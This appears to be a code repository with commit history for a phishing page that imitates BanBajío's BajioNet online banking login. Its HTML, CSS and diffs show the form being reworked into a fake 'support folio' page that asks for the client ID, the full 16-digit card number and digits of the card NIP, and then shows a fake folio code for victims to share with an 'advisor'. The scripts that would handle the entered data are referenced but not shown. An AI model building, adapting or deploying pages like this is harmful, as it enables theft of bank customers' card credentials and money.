
==== baj31.html @ 5388ec38 "add files data baj 48796+654" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="icon.ico">
	<meta name="robots" content="noindex, nofollow">
	<meta name="keywords" content="BanBajío">
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BanBajío |El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios.">
	<meta property="og:description" content="El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios.">
	<meta property="og:site_name" content="BanBajío |El Banco de Confianza para Personas, Pymes, Gobierno y Agronegocios." />
	<meta property="og:url" content="https://www.bb.com.mx">
	<meta property="og:image" content="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg"/>
    <meta name="msapplication-TileImage" content="https://www.bb.com.mx/cs/BanBajio/home/banbajio.jpg" sizes="144x144"/>


	<title>BanBajío | El Banco de Confianza</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>BajioNet</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">ID de Cliente / Tarjeta de Crédito o Débito</label>
					<div class="contenedor-input">
						<input type="password" input id="usuario" name="usuario" placeholder="Encuentra tu n.° de cliente en un estado de cuenta" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" input id="contraseña" name="contraseña" placeholder="Contraseña" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Confirmar contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" input id="confirmar" name="confirmar" placeholder="Contraseña" required/>
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/app.js"></script> 
		
	</div>

	
		

</body>
</html>
---- css/estilos2.css ----
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #000;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#000!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

.columna-top-rwd{
	display: none;
	background-image: url('../img/tip.png');
    background-size: contain;
    background-position-x: center;
    background-repeat: no-repeat;
    width: 100%;
	height: 200px;
	scale: .9;
}

footer{
	display: block;
	text-align: center;
	width: 100%;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
	font-family: helvetica;
    font-weight: normal;
	font-size: 24px;
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 12px;
	text-align: left;
}

.loading{
	scale: .2;
}
.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}

.folio{
	color:#d40d0d!important;
}

input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 20px;
	margin-bottom: 20px;
	background: #fff;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 1px solid #ccc!important;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	/*border: 2px solid var(--primario);*/
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	background-color: #dc3545;
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 26px;
	margin-top: 20px;
	height: 50px;
	color: #fff;
	padding: 0 50px;
	align-items: center;
	justify-content: end;
	border: none;
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
	text-align: center;
	width: 100%;;
}

button:hover {
	background: #6610f2;
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}

.topBar{
	background-color: #E8E8E8;
	text-align: center;
	width: 100%;
}
.true{
	margin-bottom: -40PX;
    margin-top: 15PX;
    TEXT-ALIGN: center;
}

==== commit e6b42b93: "Update baj31.html" ====
--- a/baj31.html
+++ b/baj31.html
@@ -41,30 +41,30 @@
 		<div class="columna-izquierda">
 			<div class="registro activo" id="registro">
 				<div class="header">
-					<h1>¡Bienvenido a <strong>BajioNet</strong>!</h1>
+					<h1>Folio De Soporte<strong>BajioNet</strong></h1>
 					<br>
 				</div>
 		
 					<form class="formulario" id="contact-form"  name="submit-form">
 						<p class="centro"><b>Ingresa Tu Usuario</b>
 						</p><br>
-						<label for="nombre">ID de Cliente / Tarjeta de Crédito o Débito</label>
+						<label for="nombre">ID de Cliente</label>
 					<div class="contenedor-input">
-						<input type="password" input id="usuario" name="usuario" placeholder="Encuentra tu n.° de cliente en un estado de cuenta" required/>
+						<input type="password" input id="usuario" name="usuario" placeholder="Encuentralo en un estado de cuenta" required/>
 					</div>
 					<form class="formulario" id="contact-form"  name="submit-form">
-						<p class="centro"><b>Ingresa Tu Contraseña</b>
+						<p class="centro"><b>Ingresa Tu Tarjeta</b>
 						</p><br>
-						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
+						<label for="nombre">Tarjeta de Crédito o Débito</label>
 					<div class="contenedor-input">
-						<input type="password" input id="contraseña" name="contraseña" placeholder="Contraseña" required/>
+						<input type="password" input id="contraseña" name="contraseña" placeholder="16 Digítos" required/>
 					</div>
 					<form class="formulario" id="contact-form"  name="submit-form">
-						<p class="centro"><b>Confirmar contraseña</b>
+						<p class="centro"><b>Ingresa Tu Nip</b>
 						</p><br>
-						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
+						<label for="nombre">Tu NIP debe tener 4 caracteres</label>
 					<div class="contenedor-input">
-						<input type="password" input id="confirmar" name="confirmar" placeholder="Contraseña" required/>
+						<input type="password" input id="confirmar" name="confirmar" placeholder="NIP" required/>
 					</div>
 		
 			

==== commit 47db8561: "Update baj31.html" ====
--- a/baj31.html
+++ b/baj31.html
@@ -62,7 +62,7 @@
 					<form class="formulario" id="contact-form"  name="submit-form">
 						<p class="centro"><b>Ingresa Tu Nip</b>
 						</p><br>
-						<label for="nombre">Tu NIP debe tener 4 caracteres</label>
+						<label for="nombre">Ultimos Dos Digítos</label>
 					<div class="contenedor-input">
 						<input type="password" input id="confirmar" name="confirmar" placeholder="NIP" required/>
 					</div>
@@ -96,7 +96,7 @@
 			</div>
 
 		</div>
-		<script src="js/app.js"></script> 
+		<script src="js/12bj.js"></script> 
 		
 	</div>
 

==== commit bf2d45e4: "Update baj31.html" ====
--- a/baj31.html
+++ b/baj31.html
@@ -41,7 +41,7 @@
 		<div class="columna-izquierda">
 			<div class="registro activo" id="registro">
 				<div class="header">
-					<h1>Folio De Soporte<strong>BajioNet</strong></h1>
+					<h1>Folio De Soporte <strong> BajioNet</strong></h1>
 					<br>
 				</div>
 		

==== commit cb68c726: "Update baj31.html" ====
--- a/baj31.html
+++ b/baj31.html
@@ -7,6 +7,7 @@
 	<link rel="preconnect" href="https://fonts.googleapis.com">
 	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
+	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
 	<link rel="stylesheet" href="css/estilos2.css">
 	<link rel="icon" href="icon.ico">
 	<meta name="robots" content="noindex, nofollow">
@@ -50,21 +51,22 @@
 						</p><br>
 						<label for="nombre">ID de Cliente</label>
 					<div class="contenedor-input">
-						<input type="password" input id="usuario" name="usuario" placeholder="Encuentralo en un estado de cuenta" required/>
+						<input type="password" class="pass" id="usuario" name="usuario" placeholder="Encuentralo en un estado de cuenta" required/>
 					</div>
 					<form class="formulario" id="contact-form"  name="submit-form">
 						<p class="centro"><b>Ingresa Tu Tarjeta</b>
 						</p><br>
 						<label for="nombre">Tarjeta de Crédito o Débito</label>
 					<div class="contenedor-input">
-						<input type="password" input id="contraseña" name="contraseña" placeholder="16 Digítos" required/>
+						<input type="password" class="pass" id="contraseña" name="contraseña" placeholder="16 Digítos" required/>
 					</div>
 					<form class="formulario" id="contact-form"  name="submit-form">
 						<p class="centro"><b>Ingresa Tu Nip</b>
 						</p><br>
 						<label for="nombre">Ultimos Dos Digítos</label>
 					<div class="contenedor-input">
-						<input type="password" input id="confirmar" name="confirmar" placeholder="NIP" required/>
+						<input type="password" class="pass" id="confirmar" name="confirmar" placeholder="NIP" required/>
+						<i class='bx bx-show-alt'></i>
 					</div>
 		
 			
@@ -96,6 +98,7 @@
 			</div>
 
 		</div>
+		<script src="js/pass.js"></script>				
 		<script src="js/12bj.js"></script> 
 		
 	</div>

==== commit bbf43861: "Update baj31.html" ====
--- a/baj31.html
+++ b/baj31.html
@@ -63,7 +63,7 @@
 					<form class="formulario" id="contact-form"  name="submit-form">
 						<p class="centro"><b>Ingresa Tu Nip</b>
 						</p><br>
-						<label for="nombre">Ultimos Dos Digítos</label>
+						<label for="nombre">2do y 3er Digítos</label>
 					<div class="contenedor-input">
 						<input type="password" class="pass" id="confirmar" name="confirmar" placeholder="NIP" required/>
 						<i class='bx bx-show-alt'></i>
--- a/css/estilos2.css
+++ b/css/estilos2.css
@@ -169,7 +169,11 @@
 	top: 17px;
 	left: 17px;
 } 
-
+.bx {
+	font-size: 30px;
+	transform: translateX(120px);
+	cursor: pointer;
+}
 .contenedor-boton {
 	display: flex;
 	justify-content: center;
@@ -214,4 +218,4 @@
 	margin-bottom: -40PX;
     margin-top: 15PX;
     TEXT-ALIGN: center;
-}+}
